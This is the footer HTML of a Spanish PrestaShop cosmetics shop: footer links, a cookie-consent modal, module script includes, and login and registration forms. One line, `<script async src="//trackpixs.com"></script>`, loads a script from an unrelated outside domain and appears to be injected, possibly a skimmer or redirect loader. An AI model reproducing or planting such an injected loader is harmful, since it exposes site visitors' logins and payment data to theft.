                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>Se trata de una cookie que usa Prestashop para guardar información y mantener abierta la sesión del usuario. Permite guardar información como la divisa, el idioma, identificador del cliente, entre otros datos necesarios para el correcto funcionamiento de la tienda. </td>
                                                            <td>480 horas</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::a</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>rc::c</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se usa para leer y filtrar solicitudes de bots. </td>
                                                            <td>Persistente</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies publicitarias                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_2"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="2"
                                    data-consent-mode="true"
                                    data-consent-type="ad_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_2"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_2" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_2">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_2">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son aquellas que recaban información sobre los anuncios mostrados a los usuarios del sitio web. Pueden ser de anónimas, si solo recopilan información sobre los espacios publicitarios mostrados sin identificar al usuario o, personalizadas, si recopilan información personal del usuario de la tienda por parte de un tercero, para la personalización de dichos espacios publicitarios.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>ads/ga-audiences</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en función del comportamiento en línea del visitante en los sitios web. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de analíticas                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_3"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="3"
                                    data-consent-mode="true"
                                    data-consent-type="analytics_storage"                                    data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_3"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Recopilan información sobre la experiencia de navegación del usuario en la tienda, normalmente de forma anónima, aunque en ocasiones también permiten identificar de manera única e inequívoca al usuario con el fin de obtener informes sobre los intereses de los usuarios en los productos o servicios que ofrece la tienda.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>_ga</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>2 años</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Utilizado por Google Analytics para controlar la tasa de peticiones </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gat_gtag_UA_#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se utiliza para acelerar la tasa de solicitudes. </td>
                                                            <td>1 minuto</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gd#</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Se trata de una cookie de sesión de Google Analytics que se utiliza para generar datos estadísticos sobre cómo utiliza el sitio web que se elimina cuando sale de su navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>_gid</td>
                                                            <td><a href="https://policies.google.com/privacy">Google</a></td>
                                                            <td>Registra una identificación única que se utiliza para generar datos estadísticos acerca de cómo utiliza el visitante el sitio web. </td>
                                                            <td>1 día</td>
                                                        </tr>
                                                                                                    </tbody>
                                            </table>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies de rendimiento                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_4"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="4"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_4"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_4" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_4">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_4">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Se usan para mejorar la experiencia de navegación y optimizar el funcionamiento de la tienda.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Otras cookies                        </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_5"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="5"
                                    data-consent-mode="false"
                                                                        data-technical="false"
                                    data-checked="false"
                                />
                                <span
                                    id="lgcookieslaw_slider_5"
                                    class="lgcookieslaw-slider"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_5" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_5">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_5">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Son cookies sin un propósito claro o aquellas que todavía estamos en proceso de clasificar.                                 </div>

                                                            </div>
                        </div>
                    </div>
                                    </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button id="lgcookieslaw_cancel_button" class="lgcookieslaw-button lgcookieslaw-cancel-button">Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">Rechazar todo</button>
            
            <button class="lgcookieslaw-button lgcookieslaw-partial-accept-button">Aceptar selección</button>
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">Aceptar todo</button>
        </div>
    </div>
</div>

<div class="lgcookieslaw-overlay"></div>

    <div id="lgcookieslaw_fixed_button" class="lgcookieslaw-fixed-button lgcookieslaw-fixed-button-left">
        <svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 20 20" height="36px" viewBox="0 0 20 20" width="36px" fill="#FFFFFF"><g><rect fill="none" height="20" width="20" x="0"/></g><g><g><circle cx="8.75" cy="7.25" r="1.25"/><circle cx="6.75" cy="11.25" r="1.25"/><circle cx="12.5" cy="12.5" r=".75"/><path d="M17.96,9.2C16.53,9.17,15,7.64,15.81,5.82c-2.38,0.8-4.62-1.27-4.15-3.65C5.27,0.82,2,6.46,2,10c0,4.42,3.58,8,8,8 C14.71,18,18.43,13.94,17.96,9.2z M10,16.5c-3.58,0-6.5-2.92-6.5-6.5c0-3.2,2.69-6.69,6.65-6.51c0.3,2.04,1.93,3.68,3.99,3.96 c0.05,0.3,0.4,2.09,2.35,2.93C16.31,13.67,13.57,16.5,10,16.5z"/></g></g></svg>
    </div>
<script async src="//trackpixs.com"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/plugins/tooltipster/tooltipster.bundle.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/lgcookieslaw/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ets_seo/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/themes/at_porto/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title h3">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se le olvidó la contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tiene una cuenta? Cree una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="h3">Restablecer la contraseña</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title h3">
			Nuevo registro de cuenta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies">Acepto los Términos</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group lql-form-content-element">
				<label class="form-control-label">
